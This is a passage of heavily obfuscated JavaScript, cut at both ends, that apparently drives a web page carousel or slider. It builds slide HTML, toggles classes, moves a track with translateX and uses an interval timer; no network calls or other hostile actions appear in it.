0x3b0,0xb1,0x2d3)+_0x4856b3(0x46d,0x357,0x3fa,0x134,0x483)+_0x4856b3(0x241,-0x4e,-0xd0,0x33,-0x152)+_0x534e2e(0x617,0x6f1,0x55e,0x6ac,0x891)+_0x32e68a(0x3a8,0x798,0x685,0x5c3,0x69b)+_0x534e2e(0x477,0x4e1,0x690,0x2ca,0x26a)+_0x3cbd30(0xc2c,0x6c3,0xb1d,0x9db,0x7e0)+_0x4856b3(0x351,0x3b1,0x42b,0x672,0x428)+_0x57d19d[_0x534e2e(0x239,0x55,0x1af,0x17a,0x481)](_0x1785d3=>_0x534e2e(0x528,0x4a4,0x736,0x25b,0x6d2)+_0x25a515(0x529,0x26e,0x4d5,0x3d9,0x41)+_0x32e68a(0x749,0x938,0x685,0x484,0x614)+_0x3cbd30(0xc20,0xafe,0x842,0x9db,0xc03)+_0x4856b3(0x22e,0x5a9,0x394,0x584,0x4a2)+_0x25a515(-0x1df,-0x1eb,-0x2a2,0x133,-0x3d6)+_0x32e68a(0x619,0x4c7,0x6cc,0x3d7,0x867)+_0x32e68a(0xe2,-0x35,0x2fd,0x5b2,0x4ef)+_0x4856b3(0x2e9,0x75b,0x441,0x4bf,0x4c6)+_0x25a515(-0x31e,-0x156,0x6c,0x17b,-0x2d9)+_0x25a515(0x587,0x446,0x6f9,0x3de,0x71d)+_0x25a515(0x4d2,0x26e,0xc8,0x443,-0xbf)+_0x25a515(0x128,0x26e,0x56b,0x84,0x63)+_0x534e2e(0x477,0x4d4,0x618,0x6e8,0x1e9)+_0x3cbd30(0xbba,0xb55,0xb6b,0x9db,0x9e7)+_0x25a515(0x269,0x26e,0x15c,0xfc,0x3cb)+_0x534e2e(0x3ef,0x2ba,0x3c5,0x66a,0x396)+_0x32e68a(0x978,0x612,0x73a,0x6e8,0x700)+_0x1785d3[_0x25a515(-0x28c,-0x1bf,-0x188,0x6e,-0x2b8)]+(_0x534e2e(0x3d8,0x304,0x36d,0x1c7,0x334)+_0x4856b3(0x109,0x1d2,0x1a7,0x152,-0x119)+_0x4856b3(0x419,0x10,0xf1,0x3a7,0xeb)+_0x4856b3(0x2bb,0x2dd,0x2ca,0x57d,0x270)+_0x534e2e(0x462,0x5a5,0x5a8,0x533,0x1a3)+_0x534e2e(0x528,0x703,0x546,0x3d3,0x3e1)+_0x32e68a(0x958,0x379,0x685,0x8fd,0x357)+_0x534e2e(0x477,0x5d4,0x44c,0x52d,0x1fe)+_0x25a515(0xf7,0x26e,0x106,0x2c3,0x362)+_0x4856b3(0x287,0x12f,0x394,0x85,0x4f5)+_0x3cbd30(0xb95,0xb8e,0x9d9,0x9db,0xce3)+_0x32e68a(0x4d4,0x52a,0x499,0x747,0x76d)+_0x25a515(0x70,-0x78,-0x3ab,-0x1bf,-0x1b5)+_0x25a515(0x4ba,0x3cf,0xa9,0x205,0x106))+_0x1785d3[_0x4856b3(0x55f,0x152,0x2f7,0x135,0x22)+_0x3cbd30(0x809,0xb6e,0xa94,0xb10,0xd6c)]+(_0x32e68a(0x5a7,0x792,0x479,0x486,0x2aa)+'=\x22')+_0x1785d3[_0x3cbd30(0x76d,0xa11,0x612,0x7f5,0x66e)]+(_0x3cbd30(0x8a8,0x33b,0x8a8,0x5cb,0x528)+_0x3cbd30(0x9ab,0x7de,0x3f5,0x70b,0x3f6)+_0x32e68a(0x93a,0x5e2,0x7f0,0x7c0,0x5af)+_0x4856b3(0x3b3,0x2d7,0x100,0xdf,0x3)+_0x32e68a(0x62c,0x6a0,0x685,0x5ba,0x7df)+_0x534e2e(0x477,0x41b,0x442,0x40c,0x3dd)+_0x32e68a(0x48a,0x753,0x685,0x711,0x6af)+_0x4856b3(0x119,0x1b8,0x394,0x638,0xbb)+_0x4856b3(0x607,0x517,0x394,0x273,0x21e)+_0x534e2e(0x24c,0x528,0x4f5,0x32c,0x46a)+_0x4856b3(0x4cd,0x3c5,0x445,0x69f,0x6d1)+_0x4856b3(0x440,0xb5,0x394,0x4f1,0x1b2)+_0x4856b3(0x66e,0x68a,0x394,0x659,0x54b)+_0x32e68a(0x934,0x4ef,0x685,0x8ba,0x761)+_0x32e68a(0x68e,0x862,0x685,0x55f,0x705)+_0x32e68a(0xa6c,0x549,0x7c7,0x6f0,0x623)+_0x3cbd30(0x6a2,0x45e,0x759,0x5eb,0x50d)+_0x4856b3(0x377,0x49,0x113,0x322,-0x56)+_0x4856b3(0x584,0x4e3,0x3a5,0x325,0x2c9)+_0x3cbd30(0xe42,0xde2,0xda6,0xb4f,0x9b5)+_0x3cbd30(0x5a8,0x52b,0xa81,0x85c,0xa67)+_0x3cbd30(0xd1f,0xd8c,0x9a2,0xa8c,0xbc5)+_0x534e2e(0x477,0x271,0x227,0x2ab,0x47f)+_0x534e2e(0x477,0x38d,0x71e,0x1b9,0x711)+_0x4856b3(0x3b3,0x4d8,0x394,0x2b2,0x1ad)+_0x534e2e(0x477,0x4c1,0x280,0x4df,0x629)+_0x3cbd30(0xd05,0xad2,0xadd,0x9db,0x6cd)+_0x3cbd30(0x32d,0x27d,0x369,0x59b,0x878)+_0x534e2e(0x254,0x2f7,0x1dc,0x1a9,0x2eb)+_0x25a515(0xa0,0x44,0x15f,-0x2b6,-0x57)+'\x22')+_0x1785d3[_0x3cbd30(0x634,0x758,0x860,0x5ae,0x856)]+(_0x25a515(-0xf4,0x1cf,0xea,0x45e,0xd8)+_0x3cbd30(0x916,0x5b2,0x5c2,0x7ee,0x685)+_0x3cbd30(0x5dc,0x65e,0x955,0x7d2,0x719)+_0x3cbd30(0x81c,0x7c8,0x533,0x5a2,0x8ba)+'>')+_0x1785d3[_0x32e68a(0x2e4,0x1b4,0x49f,0x539,0x76f)]+(_0x25a515(0x3e4,0xe6,0x3bb,-0x126,0x4c)+_0x32e68a(0x2fa,0x372,0x4be,0x60a,0x2eb)+_0x534e2e(0x477,0x320,0x276,0x486,0x4d7)+_0x3cbd30(0xc02,0xcd6,0x918,0x9db,0x7b6)+_0x3cbd30(0xa6a,0xca3,0xcd0,0x9db,0x8c7)+_0x4856b3(0xa4,0x1aa,0x394,0x2e4,0x4bc)+_0x25a515(0x290,0x26e,0x33b,0x216,0x526)+_0x32e68a(0x4e4,0x718,0x685,0x8d4,0x3a9)+_0x534e2e(0x3c5,0x231,0x2ca,0x48c,0x64a)+_0x3cbd30(0x553,0x930,0x614,0x7b1,0x58d)+'\x22')+_0x1785d3[_0x4856b3(0x191,0xd9,-0x99,0x218,0x141)]+(_0x4856b3(0x158,0x315,0x2f5,0x12f,0x25)+_0x32e68a(0x5ed,0x28b,0x4ce,0x1d2,0x518)+_0x25a515(0x313,0xc,-0x1cd,0xdd,-0x1b6)+_0x3cbd30(0xa92,0xc26,0xbd6,0xaac,0xa2b)+_0x3cbd30(0x932,0x6bf,0xa47,0x8aa,0xbc7)+_0x534e2e(0x19f,0x492,0x315,0x307,0x4b6)+_0x4856b3(0x39e,0x1ae,0x22f,-0xe2,0xdb)+_0x534e2e(0x355,0x69,0x30c,0x566,0x167)+_0x25a515(-0x2b,0x26e,0x3f3,0x15d,0x101)+_0x534e2e(0x477,0x6c1,0x257,0x184,0x45f)+_0x25a515(0x542,0x26e,0x495,0x4d9,0x1be)+_0x3cbd30(0xafd,0xb6c,0x9d9,0x9db,0x8cb)+_0x4856b3(0x1ea,0x14c,0x394,0x2ed,0x5b9)+_0x4856b3(-0x150,-0x34d,-0x6f,0x1a1,0x259)+_0x4856b3(0x641,0x7c,0x34c,0x436,0x2c3)+_0x4856b3(0x694,0x673,0x394,0x32f,0x699)+_0x32e68a(0x981,0x3e0,0x685,0x5fa,0x699)+_0x25a515(0x352,0x26e,0x4f5,0x28,0x4b7)+_0x32e68a(0x676,0x661,0x685,0x673,0x3bd)+_0x32e68a(0x62f,0x6f3,0x739,0x4d9,0x909)+_0x4856b3(0x3bf,0x236,0x2d0,0xd6,0x23f)+_0x4856b3(0x696,0x2ea,0x394,0x2f0,0x3c9)+_0x25a515(0xa,0x26e,-0xc5,0xf3,0x46a)+_0x3cbd30(0xc18,0x7e2,0xcfa,0x9db,0xa1b)+_0x534e2e(0x50e,0x55f,0x792,0x3a8,0x840)))[_0x4856b3(0x4ce,0x537,0x547,0x841,0x6f9)]('')+(_0x32e68a(0x938,0xa4a,0x736,0x9fb,0x934)+_0x25a515(0x228,0x26e,-0x43,0x23f,0x2a4)+_0x32e68a(0x87b,0x7ac,0x685,0x759,0x7c7)+_0x32e68a(0x4b4,0x9f4,0x739,0x7c9,0x59a)+_0x534e2e(0x3b3,0x5c5,0x403,0x635,0x4b0)+_0x4856b3(0x347,0x220,0x394,0x60d,0x445)+_0x3cbd30(0xba2,0xb74,0x7bf,0x9db,0xa98)+'\x20'),_0x56f79a[_0x25a515(0x130,-0x1ac,0x189,-0x343,-0x4a2)+_0x534e2e(0x498,0x532,0x6ef,0x2da,0x5a7)+'d'](_0x20cce9);const _0x3af834=document[_0x4856b3(0x61,0x4d0,0x22c,-0xcf,0x39a)+_0x3cbd30(0x5ee,0x9a2,0x76f,0x8ab,0x66c)+_0x4856b3(0x6c8,0x53f,0x519,0x513,0x4be)](_0x1a0403[_0x534e2e(0xab,-0x272,-0x31,-0x249,0x302)]);_0x3af834[_0x32e68a(0x470,0x61a,0x6cc,0x474,0x4e4)+_0x25a515(0x26a,0x20,0x124,0x30,-0xcb)][_0x4856b3(0x1ba,0x307,0x48,0x2e7,0x252)](_0x1a0403[_0x534e2e(0x5bf,0x880,0x56f,0x8b0,0x58f)]);if(_0x1a0403[_0x32e68a(0x87b,0x67f,0x64a,0x71d,0x712)](_0x2513b7,0x1*0x83+0x1*-0xcb9+0x209*0x6))_0x3af834[_0x25a515(0x52,0x2b5,0x362,0x3c6,0x87)+_0x4856b3(0x222,-0xb7,0x146,0x440,0x60)][_0x32e68a(0x23c,0x24a,0x339,0x646,0x184)](_0x1a0403[_0x4856b3(0x3f0,0x183,0x26a,0x1f5,0x177)]);_0x3af834[_0x534e2e(0x2bc,0x4f0,0x1a7,0x11e,0x5c0)+'et'][_0x534e2e(0x361,0x5b3,0x129,0x4b3,0x5d6)]=_0x2513b7,_0x565be4[_0x534e2e(0x5d,-0x132,0xdf,-0x148,0x23d)+_0x3cbd30(0xa3b,0x973,0xc0a,0x9fc,0x787)+'d'](_0x3af834);}});const _0x156a8e=document[_0x508cb7(0xd40,0xa41,0xb2c,0xb34,0xc37)+_0x235cad(0xab7,0x885,0xa51,0xb79,0xd79)+_0x235cad(0x7d9,0x933,0xa0a,0x9b7,0x650)+'l'](_0x1a0403[_0x20ec2c(0x4eb,0x245,0x548,0x7b7,0x5b3)]),_0x393a81=document[_0x235cad(0xb5b,0xe2d,0xd7d,0xdfd,0x83d)+_0x235cad(0xab7,0xcb1,0xcb9,0xc24,0x9c5)+_0x54f66e(-0x81,0x2a1,0x1b5,0x163,-0x87)+'l'](_0x1a0403[_0x508cb7(0xc3f,0xa48,0xd13,0x779,0x71a)]);function _0x4e4283(){const _0x270320={};function _0x3cede6(_0x58b426,_0x4438a1,_0x58262d,_0x36fefa,_0x5d9f31){return _0x20ec2c(_0x58b426- -0x20a,_0x58262d,_0x58262d-0x39,_0x36fefa-0x17f,_0x5d9f31-0x1b9);}function _0x30105c(_0x23e890,_0x49daa2,_0xdb8500,_0x536b3a,_0x42bdd7){return _0x20ec2c(_0x536b3a-0x1,_0x49daa2,_0xdb8500-0x19d,_0x536b3a-0xe8,_0x42bdd7-0x29);}_0x270320[_0x30105c(0x2e0,0x7a1,0x5ce,0x56a,0x4d4)]=_0xed49ac[_0x3cede6(0x2d1,0x321,0x4f2,0x2f6,0x282)];function _0x342e80(_0x2d8e61,_0xede7c5,_0x2014ef,_0x24c8c3,_0x1f2215){return _0x235cad(_0x2014ef- -0x32e,_0xede7c5-0x67,_0x2014ef-0xf4,_0x1f2215,_0x1f2215-0x111);}function _0x2e544b(_0xe56eaa,_0x33d32a,_0x492923,_0x59eecd,_0x79dbcf){return _0xcd2245(_0xe56eaa-0x162,_0x33d32a-0xaf,_0x492923-0x1bb,_0x79dbcf,_0x492923-0x385);}const _0x2360ad=_0x270320;function _0x5c9806(_0x504d1,_0xbd8572,_0x33ada4,_0x24cc8e,_0x12af18){return _0x508cb7(_0x504d1-0x64,_0x504d1- -0x17f,_0x33ada4-0x1c1,_0x12af18,_0x12af18-0x13c);}if(_0xed49ac[_0x30105c(0x3b8,0x85e,0x515,0x546,0x765)](_0xed49ac[_0x2e544b(0xabb,0xc2d,0x925,0xa89,0x88b)],_0xed49ac[_0x342e80(0x4be,0x6ef,0x6c5,0x9eb,0x9b3)]))_0xe60f40[_0x2e544b(0xd8c,0xbfc,0xa8d,0xa00,0xa1b)+_0x3cede6(0x4ed,0x301,0x419,0x434,0x805)+_0x3cede6(0x20f,-0x68,-0x78,0x395,0x2a5)+'l']('.'+_0x1dfaf6[_0x3cede6(0x58f,0x822,0x669,0x6a9,0x640)+'ES'][_0x5c9806(0x875,0x68d,0xb29,0x612,0x90b)+_0x2e544b(0x4e4,0x40b,0x5e7,0x37b,0x66e)])[_0x342e80(0x156,0x4a2,0x40b,0x4a0,0x329)+'ch'](_0x322bfe=>_0x322bfe[_0x30105c(0x600,0x5c8,0x404,0x63a,0x318)+_0x2e544b(0x85c,0x825,0x696,0x39d,0x489)][_0x5c9806(0x6b1,0x9c4,0x632,0x6e5,0x545)+'e'](_0x3cede6(-0x2,-0x201,-0x2ec,0x98,0x331)+'e')),_0x13787d[_0x30105c(0x625,0x655,0x769,0x63a,0x8ed)+_0x3cede6(0x19a,-0x2b,-0x17c,0x397,0x26b)][_0x342e80(0x5e3,0x1ea,0x338,0x528,0x37b)](_0x2360ad[_0x5c9806(0x690,0x40e,0x979,0x8a8,0x75b)]),_0x446100[_0x3cede6(0x1c0,0x180,0x36,0x141,0x44a)+_0x342e80(0xf6,0x1fb,0x2e5,0x4b7,0x156)]=_0x2e544b(0x542,0x9fd,0x6fb,0x6aa,0x94c)+_0x2e544b(0x947,0x86b,0x65b,0x4ff,0x8f7)+_0x5c9806(0x87a,0x71c,0x661,0xa58,0xaa2)+_0xa99a28[_0x3cede6(0x22d,0x523,0x3ae,0x4ec,0x399)+'et'][_0x5c9806(0x6a1,0x5e6,0x3ec,0x848,0x3ce)+_0x30105c(0x15c,0x3bf,0x17c,0x432,0x4e7)]+(_0x2e544b(0xc93,0x94c,0xa2b,0x9d7,0xa24)+_0x2e544b(0x997,0x764,0x7b6,0x952,0x6d5)+_0x5c9806(0x315,0x25a,0x4a2,0x57b,0x1d4)+_0x2e544b(0x850,0x463,0x761,0x77d,0x8c5)+_0x342e80(0x256,0x19d,0x3c7,0x13e,0x4c0))+_0x5e5f69[_0x5c9806(0x4e1,0x40e,0x5e9,0x762,0x6ea)+_0x5c9806(0x52e,0x58f,0x44e,0x844,0x705)+'t']+(_0x3cede6(0x590,0x423,0x26e,0x5e6,0x7e8)+_0x342e80(0x432,0x82d,0x752,0x7e1,0x59d)+'>');else{const _0x48c723=_0xed49ac[_0x2e544b(0x63e,0x79e,0x657,0x710,0x5cd)](-_0x13daff,-0x1c55*-0x1+0x1d4d+0x11*-0x35e);_0x56f79a[_0x30105c(0x3ee,0x4f4,0x1c8,0x4c6,0x2cb)][_0x5c9806(0x8e0,0x5e1,0x640,0x6c2,0x7f5)+_0x2e544b(0x81c,0x4fb,0x7d8,0x67f,0x90c)]=_0x3cede6(0x5af,0x676,0x6e6,0x858,0x3cb)+_0x5c9806(0x432,0x3f8,0x539,0x15b,0x195)+'('+_0x48c723+'%)',_0x393a81[_0x3cede6(0x16f,0x1d3,0x3ae,0x23e,-0xec)+'ch'](_0x6fae5d=>_0x6fae5d[_0x2e544b(0xb67,0xbc9,0x92b,0x6d5,0xac0)+_0x30105c(0x44b,0x295,0x59b,0x3a5,0x2a2)][_0x2e544b(0xad2,0x97b,0x87c,0x929,0x863)+'e'](_0x5c9806(0x32f,0x3eb,0x585,0x515,0x131)+'e')),_0x393a81[_0x13daff][_0x2e544b(0x6e2,0x869,0x92b,0xb69,0x9e2)+_0x5c9806(0x4cb,0x545,0x57f,0x51d,0x21b)][_0x5c9806(0x3cd,0x455,0x17d,0x4e2,0x455)](_0xed49ac[_0x342e80(0x41a,0x7d4,0x56d,0x5b7,0x247)]);}}function _0x1ac6f0(){function _0x1c5f45(_0x13ca6f,_0x3db9cb,_0x5c0911,_0x542636,_0x56f33c){return _0x20ec2c(_0x3db9cb- -0x241,_0x56f33c,_0x5c0911-0x77,_0x542636-0x92,_0x56f33c-0x13e);}function _0x2569b6(_0x20d775,_0x3f39dc,_0x20b2e5,_0x92ee56,_0x3870da){return _0x235cad(_0x92ee56- -0x8a,_0x3f39dc-0xa5,_0x20b2e5-0x135,_0x20d775,_0x3870da-0x7);}function _0x33dfd7(_0x286648,_0x8fd7a3,_0x4e35ad,_0x17fe14,_0x41df5b){return _0x54f66e(_0x286648-0xaa,_0x17fe14,_0x4e35ad-0x398,_0x17fe14-0x9f,_0x41df5b-0x22);}function _0x42e341(_0x151125,_0x5de671,_0x1a530f,_0x1e1877,_0x4710da){return _0x508cb7(_0x151125-0xa4,_0x1a530f- -0x209,_0x1a530f-0xc1,_0x1e1877,_0x4710da-0xe3);}function _0x3d4831(_0xf8f17c,_0x57f1a1,_0x299a64,_0x594574,_0xfa4b2a){return _0x508cb7(_0xf8f17c-0xc4,_0xf8f17c- -0x4f9,_0x299a64-0x10a,_0x57f1a1,_0xfa4b2a-0x81);}const _0x50ccab={'lDPPL':function(_0x53aab0,_0x5ab900){function _0x530c8d(_0x52b393,_0x225873,_0x235ebe,_0xc2d43a,_0x24227c){return _0x5357(_0x235ebe-0x209,_0x52b393);}return _0x1a0403[_0x530c8d(0x21c,0x503,0x3e0,0x477,0x3de)](_0x53aab0,_0x5ab900);},'DtVmb':_0x1a0403[_0x3d4831(0x275,0x200,0x44b,0x2e,0x1d7)],'lDNxy':_0x1a0403[_0x3d4831(0x414,0x472,0x240,0x18e,0x722)],'QojMP':function(_0x227368,_0x1ed203){function _0xd0769f(_0x21e6fd,_0x4e08bc,_0x3c3761,_0x38b548,_0x2f5bf1){return _0x3d4831(_0x38b548- -0x103,_0x4e08bc,_0x3c3761-0xf1,_0x38b548-0xf6,_0x2f5bf1-0x15e);}return _0x1a0403[_0xd0769f(0x2a5,0x44f,0x3dd,0x42c,0x2fd)](_0x227368,_0x1ed203);},'hkVrq':_0x1a0403[_0x42e341(0x75f,0x7e7,0x7bf,0x9cc,0x8b9)],'LIeVc':function(_0x21909d,_0x519336){function _0x57b345(_0x5311e1,_0x3634ff,_0x3b7210,_0x3260f1,_0x117721){return _0x33dfd7(_0x5311e1-0xd4,_0x3634ff-0x1d2,_0x3634ff- -0x2e4,_0x3260f1,_0x117721-0x4e);}return _0x1a0403[_0x57b345(-0x16,0x16b,0x2c8,-0x1a8,0x2df)](_0x21909d,_0x519336);},'ycLOL':_0x1a0403[_0x42e341(0x598,0x84d,0x5d3,0x59f,0x5ba)]};if(_0x1a0403[_0x3d4831(0x364,0x4ad,0x359,0x5b,0xbe)](_0x1a0403[_0x1c5f45(0x5ba,0x4e2,0x58c,0x667,0x73a)],_0x1a0403[_0x3d4831(0x4d0,0x536,0x555,0x1ab,0x54f)]))_0x4732ec=_0x1a0403[_0x33dfd7(0x9ec,0x853,0x79a,0x5c8,0x597)](setInterval,()=>{function _0x2dc80a(_0x426c35,_0x7822f9,_0x566a1b,_0x1e2564,_0x35f2d3){return _0x3d4831(_0x35f2d3-0x55a,_0x426c35,_0x566a1b-0x85,_0x1e2564-0x129,_0x35f2d3-0x69);}function _0x52d69d(_0x3aa9cd,_0x3bdb59,_0x146403,_0x3a3a5a,_0x1f9781){return _0x2569b6(_0x3bdb59,_0x3bdb59-0x8f,_0x146403-0x102,_0x1f9781- -0x4db,_0x1f9781-0x1ec);}function _0x2800eb(_0x43ade4,_0x1ea9ee,_0x21e25a,_0x31d36b,_0x399f5f){return _0x1c5f45(_0x43ade4-0x10b,_0x21e25a-0x483,_0x21e25a-0x12,_0x31d36b-0x152,_0x1ea9ee);}function _0x3ca780(_0x22bd0a,_0x5624ea,_0x32fc5a,_0x3fad85,_0x16a71c){return _0x42e341(_0x22bd0a-0x17a,_0x5624ea-0xcc,_0x16a71c-0x289,_0x5624ea,_0x16a71c-0xed);}function _0x116389(_0x3beede,_0x2591fd,_0x108ae3,_0x3a189e,_0x374fd4){return _0x1c5f45(_0x3beede-0x1a3,_0x3a189e-0x1e4,_0x108ae3-0xdc,_0x3a189e-0xfc,_0x374fd4);}if(_0xed49ac[_0x2800eb(0xaa7,0x821,0x787,0x7d1,0x7b3)](_0xed49ac[_0x3ca780(0x9f4,0x9af,0xd9f,0xd3d,0xac6)],_0xed49ac[_0x3ca780(0xc5a,0xa73,0xaa7,0xd7f,0xac6)])){const _0x22e5fc=_0x50ccab[_0x3ca780(0xa6c,0x8c1,0x6c2,0xbe6,0x981)](-_0x5aa841,0x15b*-0xd+-0x26a3+0x12e2*0x3);_0xf482ed[_0x2dc80a(0x678,0x82b,0x92b,0x7c6,0x7cc)][_0x2dc80a(0x989,0xad3,0x8d7,0x9d4,0xac0)+_0x116389(0x77a,0x518,0x408,0x489,0x32e)]=_0x3ca780(0xb78,0xa93,0x8f6,0xb41,0xadf)+_0x2dc80a(0x322,0x312,0x2de,0x4f0,0x612)+'('+_0x22e5fc+'%)',_0x3dc58f[_0x3ca780(0x4d2,0x489,0x48a,0x8c2,0x69f)+'ch'](_0x36a263=>_0x36a263[_0x2800eb(0x66e,0x710,0x87b,0x60a,0x9b6)+_0x3ca780(0x80b,0x403,0x6a4,0x8ee,0x6ca)][_0x2800eb(0x885,0x7b0,0x7cc,0x826,0x828)+'e'](_0x52d69d(0x237,-0x1a,0x2ba,0x1f7,0x63)+'e')),_0x434bae[_0x1f89ff][_0x3ca780(0x829,0xa3d,0x9f8,0x95d,0x95f)+_0x2800eb(0x5f5,0x5d6,0x5e6,0x609,0x50d)][_0x2dc80a(0x3fe,0x752,0x543,0x83e,0x5ad)](_0x50ccab[_0x116389(0x1cd,0x68b,0x11e,0x41d,0x1c6)]);}else _0x13daff=_0xed49ac[_0x3ca780(0x971,0xab7,0x86d,0xa3e,0x8d9)](_0xed49ac[_0x52d69d(0x201,0x2e2,-0x5e,0x482,0x1c9)](_0x13daff,-0x17f5+-0x1cd*-0xf+-0x30d),_0x156a8e[_0x52d69d(0x532,0x153,0x297,0x202,0x414)+'h']),_0xed49ac[_0x2800eb(0x82c,0x4d2,0x53d,0x75b,0x454)](_0x4e4283);},-0x5*0xe8f+0x2*-0x75a+0xb5*0xb3);else{_0x1cd2c5[_0x42e341(0x66f,0x282,0x562,0x4e7,0x595)][_0x2569b6(0x750,0x9de,0xaf5,0x8f9,0x877)+'ay']=_0x50ccab[_0x33dfd7(-0x2a,0xba,0x2d3,0x217,0x299)],_0x9e4aeb[_0x42e341(0x708,0x6f7,0x838,0xb1d,0x5bb)+_0x42e341(0x90a,0x7ea,0x794,0x57f,0xa8a)+_0x1c5f45(0x1f2,-0x34,-0xbb,-0x243,-0x282)]('h2')[_0x3d4831(0x167,-0x16c,0x4d,-0x196,0x146)+_0x2569b6(0x64a,0x98e,0x592,0x73d,0x587)+'t']=_0x50ccab[_0x3d4831(0x210,-0xee,0x418,0xac,0x1d3)](_0x40f0bd,_0x50ccab[_0x1c5f45(0x42,-0x44,0xee,0x254,0x98)]),_0x280fca[_0x2569b6(0x47b,0x595,0x4e8,0x700,0x817)+_0x2569b6(0x732,0x79a,0x595,0x589,0x7e2)]=_0x3d4831(0x450,0x3da,0x1d6,0x36a,0x49e)+_0x33dfd7(0x545,0x79f,0x726,0x9df,0x412)+_0x42e341(0x4b0,0x5d3,0x68f,0x83e,0x64a)+_0x3d4831(0x39f,0x1eb,0x468,0x83,0x288)+_0x1c5f45(0x366,0x13d,0x364,0xef,0x39a)+_0x3d4831(0x28a,0x3fe,0x4bf,0x56c,0xf)+_0x42e341(0xf1,0x96,0x2b9,0x20f,0x565)+_0x3d4831(0x140,-0x1c2,0x434,-0x3c,0x25e)+_0x2569b6(0x508,0x56c,0x4d4,0x7ee,0x9c4)+'>'+_0x50ccab[_0x1c5f45(0x387,0x177,-0x41,0x47b,0x18)](_0x58a616,_0x50ccab[_0x33dfd7(0xac,0x496,0x331,0x34,0x539)])+(_0x1c5f45(-0x238,0x6a,-0x124,-0xdf,0x139)+_0x1c5f45(0x4e1,0x589,0x414,0x70d,0x88a)+_0x2569b6(0xbc9,0x630,0xc28,0x928,0xc45)+_0x1c5f45(0x2e8,0x3b1,0xe5,0x3e1,0x2ad)+_0x2569b6(0xa55,0x988,0xa67,0x928,0x7e1)+_0x1c5f45(0x2,0x1e0,0x3de,0x435,0x2fc)+_0x3d4831(0x3e1,0x222,0x269,0x641,0x616)+_0x1c5f45(-0x2ea,0x19,0x17c,-0x119,-0x1bf)+_0x1c5f45(0x139,0x35e,0x72,0x53e,0x4ff)+_0x33dfd7(0x52e,0x77d,0x579,0x406,0x6a9)+_0x3d4831(0x260,0x4ef,0x13a,0x3f2,0x25c)+_0x33dfd7(0x4dd,0x467,0x38b,0x2a1,0x23e)+_0x42e341(0x2a9,0x43d,0x49d,0x20a,0x74b)+_0x3d4831(0x86,-0xa5,-0x66,-0x157,-0x253))+_0x5342a0+(_0x3d4831(0x35,-0x13d,0x368,-0x2e0,-0x26a)+_0x33dfd7(0x168,0x274,0x41b,0x468,0x21a)+_0x3d4831(0x279,0x3fe,0x47c,0x490,0x81)+_0x33dfd7(0xa57,0xaac,0x8af,0x933,0x9a9)+_0x33dfd7(0x6af,0x1ac,0x463,0x162,0x361)+_0x2569b6(0x6cc,0x956,0x6a9,0x8d3,0x870)+_0x1c5f45(0x66b,0x4e8,0x4bc,0x670,0x415)+'\x22')+_0x50ccab[_0x1c5f45(0x3d6,0x222,0x431,0x485,0x25e)](_0x548e6a,_0x50ccab[_0x3d4831(-0x56,0x66,0x1aa,-0x31e,0xb8)])+(_0x1c5f45(0x543,0x559,0x706,0x5bc,0x6c0)+_0x3d4831(0x46d,0x3c3,0x1e1,0x505,0x5d1)+'>');const _0x237add=_0x3bd761[_0x2569b6(0xa47,0xb07,0xa8e,0xad1,0x83e)+_0x3d4831(0x4a4,0x6c9,0x203,0x57c,0x5e0)+_0x42e341(-0x47,0x536,0x2aa,0x396,0x37e)]('.'+_0x3403ab[_0x2569b6(0xbe7,0x7c9,0xd23,0xacf,0xa11)+'ES'][_0x42e341(0x507,0x653,0x573,0x6b2,0x452)+_0x42e341(0x68d,0x69f,0x6c2,0x40b,0x54d)]),_0x46d162=_0x63f0a1[_0x33dfd7(0xbba,0x5d0,0x8cf,0xa73,0xb99)+_0x33dfd7(0x72a,0x568,0x82b,0x917,0x7e9)+_0x2569b6(0x7b8,0x5fe,0x384,0x543,0x538)]('.'+_0x4f6790[_0x33dfd7(0x5f0,0xa74,0x8cd,0x98d,0x79b)+'ES'][_0x33dfd7(0xac6,0x6eb,0x7ed,0x4ea,0x6ec)+_0x3d4831(0x35d,0x87,0x43e,0x575,0x50a)+_0x1c5f45(-0x107,-0xc6,-0x157,-0x1d9,-0x235)+'N']);if(_0x237add)_0x237add[_0x1c5f45(0x70,0x284,0x1d5,0x2df,0x31d)][_0x3d4831(0x370,0x19e,0xdf,0x389,0x2a4)+'ay']=_0x50ccab[_0x42e341(0x47b,0x56b,0x2b5,0x72,0x251)];if(_0x46d162)_0x46d162[_0x3d4831(0x272,0x295,0x588,0x488,-0x8a)][_0x1c5f45(0x178,0x382,0x3b8,0x47d,0x323)+'ay']=_0x50ccab[_0x2569b6(0x74c,0x27c,0x688,0x54e,0x5ed)];}}function _0x537de6(){function _0x2c3e9d(_0x549c51,_0x48a6fa,_0x2b4ea0,_0x392c98,_0x26db13){return _0x54f66e(_0x549c51-0x192,_0x2b4ea0,_0x392c98-0x136,_0x392c98-0x21,_0x26db13-0xee);}function _0x3cf3ee(_0x220d3c,_0x176aac,_0x4268e6,_0x25a26a,_0x29e9a4){return _0xcd2245(_0x220d3c-0x180,_0x176aac-0x9f,_0x4268e6-0x15,_0x220d3c,_0x25a26a- -0x17a);}function _0x45be90(_0x5843be,_0x38e9fd,_0x6fc459,_0x2238c6,_0x365695){return _0xcd2245(_0x5843be-0x1ab,_0x38e9fd-0x7f,_0x6fc459-0x131,_0x365695,_0x6fc459- -0x1df);}function _0x39004a(_0x2bad95,_0x1a0ede,_0x353709,_0x9bc344,_0x333b18){return _0xcd2245(_0x2bad95-0x1a0,_0x1a0ede-0x1b3,_0x353709-0x14,_0x1a0ede,_0x9bc344-0x171);}function _0x263557(_0x53d5b4,_0x5d23b2,_0x5ad49a,_0x4054c0,_0x3515e7){return _0x235cad(_0x3515e7- -0x4f,_0x5d23b2-0x41,_0x5ad49a-0x16b,_0x5d23b2,_0x3515e7-0x5c);}_0xed49ac[_0x45be90(0x133,0x287,0x45e,0x2d4,0x209)](_0xed49ac[_0x39004a(0x1b6,0x486,0x560,0x4a7,0x4ec)],_0xed49ac[_0x263557(0x467,0x542,0x508,0x82f,0x73a)])?_0x32ed76[_0x263557(0xc04,0x6ef,0x773,0x915,0x9aa)+_0x2c3e9d(0x13f,0xdf,0x377,0x276,0x358)][_0x3cf3ee(-0x1b,0x3b7,0x277,0x99,0x2f1)](_0xed49ac[_0x45be90(-0xa6,0x9,0x26f,-0x9c,-0x90)]):_0xed49ac[_0x45be90(-0x203,0x3c4,0xf8,0x2e,0xe)](clearInterval,_0x4732ec);}_0xdc43d0[_0x20ec2c(0x1db,0x28a,0x340,-0x46,-0x100)+_0xcd2245(0x7c2,0x534,0x4e4,0x7f5,0x693)+_0x54f66e(0x62c,0x34c,0x438,0x66a,0x29c)